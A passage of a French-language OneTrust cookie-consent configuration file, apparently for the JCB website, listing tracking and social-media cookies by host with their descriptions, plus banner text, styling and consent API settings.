sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","thirdPartyDescription":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","thirdPartyDescription":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","thirdPartyDescription":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Ce cookie effectue des informations sur la façon dont l’utilisateur final utilise le site Web et toute publicité que l’utilisateur final peut avoir vu avant de visiter le dit site Web.","thirdPartyDescription":"Ce cookie effectue des informations sur la façon dont l’utilisateur final utilise le site Web et toute publicité que l’utilisateur final peut avoir vu avant de visiter le dit site Web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Il s’agit d’un cookie Microsoft MSN 1ère partie que nous utilisons pour mesurer l’utilisation du site web pour l’analyse interne.","thirdPartyDescription":"Il s’agit d’un cookie Microsoft MSN 1ère partie que nous utilisons pour mesurer l’utilisation du site web pour l’analyse interne.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Signal Inc., une société américaine de technologie de marketing.","thirdPartyDescription":"Ce domaine appartient à Signal Inc., une société américaine de technologie de marketing.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"67676a46-c061-4eb7-b8f6-71e61ea8fd8a","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies sont activés par les services proposés sur les réseaux sociaux que nous avons ajoutés au site Web afin de vous donner la possibilité de partager notre contenu avec votre réseau et vos connaissances. Ils nous permettent également de suivre votre navigation sur d’autres sites Web et d’établir un profil de vos intérêts. Cela peut avoir un impact sur le contenu et les messages affichés sur les autres sites Web que vous consultez. Si vous n'autorisez pas ces cookies, il se peut que vous ne puissiez pas utiliser ou visualiser ces outils de partage.","GroupDescriptionOTT":"Ces cookies sont activés par les services proposés sur les réseaux sociaux que nous avons ajoutés au site Web afin de vous donner la possibilité de partager notre contenu avec votre réseau et vos connaissances. Ils nous permettent également de suivre votre navigation sur d’autres sites Web et d’établir un profil de vos intérêts. Cela peut avoir un impact sur le contenu et les messages affichés sur les autres sites Web que vous consultez. Si vous n'autorisez pas ces cookies, il se peut que vous ne puissiez pas utiliser ou visualiser ces outils de partage.","GroupNameMobile":"Cookies « réseaux sociaux »","GroupNameOTT":"Cookies « réseaux sociaux »","GroupName":"Cookies « réseaux sociaux »","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"79139222-16ca-4af6-918d-b81a1ee43ae1","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"fr"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Fermer le centre de préférences","BannerCloseButtonText":"Fermer","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookies internes","PCViewCookiesText":"Afficher les cookies","PCenterBackText":"Retour au centre de préférences","PCenterVendorsListText":"Liste des fournisseurs","PCenterViewPrivacyPolicyText":"Afficher la politique de confidentialité","PCenterClearFiltersText":"Effacer les filtres","PCenterApplyFiltersText":"Appliquer","PCenterAllowAllConsentText":"Autoriser tous les consentements","PCenterCookiesListText":"Liste des cookies","PCenterCancelFiltersText":"Annuler","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Actif","PCInactiveText":"Inactif","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Sélectionner tous les fournisseurs","PCenterFilterText":"Filtrer","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Fournisseurs IAB","PCIllusText":"Illustrations","PCGoogleVendorsText":"Fournisseurs Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Autres fournisseurs","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Détails du fournisseur","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Durée de vie","PCenterVendorListDisclosure":"Communication à propos du stockage sur l'appareil","PCenterVendorListNonCookieUsage":"Ce fournisseur/partenaire utilise d'autres méthodes de stockage ou d'accès aux informations en plus des cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifiant","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Finalités","PCenterVendorListStorageDomain":"Domaine","PCVLSDomainsUsed":"Domaines utilisés","PCVLSUse":"Utiliser","PCenterVendorListLifespanDay":"Jour","PCenterVendorListLifespanDays":"Jours","PCenterVendorListLifespanMonth":"Mois","PCenterVendorListLifespanMonths":"Mois","PCLifeSpanYr":"an","PCLifeSpanYrs":"ans","PCLifeSpanSecs":"quelques secondes","PCLifeSpanWk":"semaine","PCLifeSpanWks":"semaines","PCCookiePolicyText":"Afficher la politique de confidentialité","BShowSaveBtn":true,"BSaveBtnText":"Sauvegarder vos préférences","CookieFirstPartyText":"Cookies internes","CookieThirdPartyText":"Cookies tiers","PCCookiePolicyLinkScreenReader":"Pour en savoir plus sur la protection de votre vie privée, s'ouvre dans un nouvel onglet","PCLogoScreenReader":"Logo de la société","BnrLogoAria":"Logo de la société","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continuer sans accepter","PCCloseButtonType":"Icon","PCContinueText":"Continuer sans accepter","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Autoriser","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Afficher la politique de confidentialité","PCIABVendorLegIntClaimText":"Afficher la déclaration concernant l’intérêt légitime","PCOpensCookiesDetailsAlert":"Le bouton « Détails du cookie » ouvre le menu de la liste des cookies.","PCOpensVendorDetailsAlert":"Le bouton « Détails du fournisseur de l’IAB » ouvre le menu de la liste des fournisseurs.","AriaOpenPreferences":"Ouvrir le centre de préférences","AriaClosePreferences":"Fermer le centre de préférences","AriaPrivacy":"Confidentialité","AriaDescribedBy":"Le traitement est requis, le choix est toujours activé.","BCookiePolicyLinkScreenReader":"Pour en savoir plus sur la protection de votre vie privée, s'ouvre dans un nouvel onglet","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Rechercher des fournisseurs","PCenterCookieListSearch":"Rechercher...","PCenterLegitInterestText":"Intérêt légitime","PCenterLegIntColumnHeader":"Intérêt légitime","PCenterConsentText":"Consentement","PCenterVendorListFilterAria":"Filtre","PCenterCookieListFilterAria":"Filtre","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Appliqué","PCenterFilterClearedAria":"Filtres effacés","PCenterVendorListScreenReader":"Le bouton « Détails du fournisseur » ouvre le menu de la liste des fournisseurs.","PCenterCookieSearchAriaLabel":"Recherche dans la liste des cookies","PCenterVendorSearchAriaLabel":"Recherche dans la liste des fournisseurs","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Mentions légales, s'ouvre dans un nouvel onglet","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"ne correspondait à aucun hôte","PCVendorNotFound":"ne correspondait à aucun fournisseur","PCTechNotFound":"ne correspondait à aucune technologie","PCTrackingTechTitle":"Liste des technologies","PCTechDetailsText":"Liste des technologies","PCTechDetailsAriaLabel":"Le bouton Liste des technologies ouvre le menu de la liste des technologies de suivi","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Stockage(s) local(s)","PCSessionStorageLabel":"Stockage[s] de session","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Bannière de cookies","PCRegionAriaLabel":"Centre de préférences","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Déclaration des donnéess","PCVListDataRetentionText":"Conservation des données","PCVListStdRetentionText":"Conservation des normes","PCVendorsCountText":"Il peut y avoir [VENDOR_NUMBER] fournisseurs qui utilisent cette finalité.","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette fonctionnalité","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette fonctionnalité particulière","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette finalité particulière","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Adresse électronique","PCRequireSignatureHeaderText":"Autorisation requise","PCRequireSignatureHeaderDesc":"Une autorisation de consentement supplémentaire est nécessaire pour la raison suivante :","PCRequireSignatureConfirmBtnText":"Confirmer","PCRequireSignatureRejectBtnText":"Rejeter","PCRequireSignatureHelpText":"Ce champ est requis pour consentir à cette catégorie.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtres de liste de cookies","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Appliquer des filtres","PCenterCancelFilterAriaLabel":"Annuler l'application du filtre","PCenterClearFiltersAriaLabel":"Effacer les filtres","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Finalités du consentement","BFeaturesText":"Fonctionnalités","BLegitimateInterestPurposesText":"Finalités d’intérêts légitimes","BSpecialFeaturesText":"Fonctionnalités spécifiques","BSpecialPurposesText":"Finalités spécifiques","BConsentText":"Consentement","BLegitInterestText":"Intérêt légitime","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nom","PCCListHost":"Hôte","PCCListDuration":"Durée","PCCListType":"Type","PCCListCategory":"Catégorie","PCCListDescription":"Description","PCDialogClose":"[« fin du dialogue 